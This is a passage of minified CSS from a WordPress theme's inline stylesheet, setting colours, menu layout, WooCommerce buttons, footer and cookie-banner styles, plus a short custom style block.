> ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#52eac8;--mfn-icon-box-icon:#52eac8;--mfn-sliding-box-bg:#52eac8;--mfn-woo-body-color:#78788c;--mfn-woo-heading-color:#1b1b4f;--mfn-woo-themecolor:#52eac8;--mfn-woo-bg-themecolor:#52eac8;--mfn-woo-border-themecolor:#52eac8}#Header_wrapper,#Intro{background-color:#5548b0}#Subheader{background-color:rgba(247,247,247,0)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#ffffff}#Sliding-top a.sliding-top-control{border-right-color:#ffffff}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#ffffff}#Footer{background-color:#ffffff}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#78788c}.post-nav.minimal a svg{fill:#78788c}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price{color:#52eac8}.mfn-wish-button.loved:not(.link) .path{fill:#52eac8;stroke:#52eac8}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#52eac8}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#52eac8}a{color:#1d1e6a}a:hover{color:#1da6b8}*::-moz-selection{background-color:#0089F7;color:white}*::selection{background-color:#0089F7;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#1b1b4f}h2,h2 a,h2 a:hover{color:#1b1b4f}h3,h3 a,h3 a:hover{color:#1b1b4f}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#1b1b4f}h5,h5 a,h5 a:hover{color:#5774bd}h6,h6 a,h6 a:hover,a.content_link .title{color:#1b1b4f}.woocommerce #customer_login h2{color:#1b1b4f} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#1b1b4f} .dropcap,.highlight:not(.highlight_image){background-color:#52eac8}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#52eac8}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#52eac8;color:#52eac8}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#52eac8;color:black}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#52eac8}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#52eac8}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#52eac8}a:hover.mfn-link{color:#52eac8}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#1da6b8}a.mfn-link-6:before{border-bottom-color:#1da6b8}a.mfn-link svg .path{stroke:#52eac8}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#52eac8;background:#52eac8}.hr_zigzag i{color:#52eac8}.highlight-left:after,.highlight-right:after{background:#52eac8}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#52eac8}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#161765}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#161765}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#ffffff}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#ffffff}#Top_bar .menu > li a:not(.menu-toggle):after{background:#ffffff}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#ffffff}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#ffffff}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#ffffff}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#ffffff}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#ffffff}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#ffffff !important;background:transparent}#Overlay{background:rgba(57,191,209,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#e6f2f4}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#ffffff}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#ffffff;background:transparent}.mfn-footer-stickymenu{background-color:#161765}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#ffffff}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(255,255,255,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#53537f}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#52eac8}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#52eac8}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#52eac8}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#444444}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#8f8fa4}#Sliding-top a:hover{color:#53537f}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#52eac8}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#52eac8}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#52eac8}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#52eac8}.quick_fact .number-wrapper .number{color:#52eac8}.progress_bars .bars_list li .bar .progress{background-color:#52eac8}a:hover.icon_bar{color:#52eac8 !important}a.content_link,a:hover.content_link{color:#52eac8}a.content_link:before{border-bottom-color:#52eac8}a.content_link:after{border-color:#52eac8}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#52eac8}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#52eac8}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#52eac8}.how_it_works .image_wrapper .number{background:#52eac8}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#52eac8}.trailer_box.plain .desc .subtitle{color:#52eac8}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#52eac8}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#52eac8}.list_item.lists_1 .list_left{background-color:#52eac8}.list_item .list_left{color:#52eac8}.feature_list ul li .icon i{color:#52eac8}.feature_list ul li:hover,.feature_list ul li:hover a{background:#52eac8}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#52eac8}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#52eac8}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#52eac8}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#52eac8}.pricing-box .plan-inside ul li .yes{background:#52eac8}.pricing-box-box.pricing-box-featured{background:#52eac8}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.wc-block-price-filter__controls input{border-color:#edf2ff !important}::-webkit-input-placeholder{color:#5774bd}::-moz-placeholder{color:#5774bd}:-ms-input-placeholder{color:#5774bd}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#5774bd}.wc-block-price-filter__controls input:focus{border-color:#5774bd !important} select:focus{background-color:#ffffff!important}:focus::-webkit-input-placeholder{color:#5774bd}:focus::-moz-placeholder{color:#5774bd}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-dropdown{background-color:#FFFFFF;border-color:#edf2ff}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#5774bd}.select2-container--default.select2-container--open .select2-selection--single{border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#5774bd;background-color:rgba(255,255,255,1) !important;border-color:#5774bd} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#52eac8;color:black} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#52eac8}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#52eac8 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(22,23,101,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#161765 !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.header-transparent #Top_bar .menu > li > a:after { background: #a99bd6; }

#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.1); }
</style>
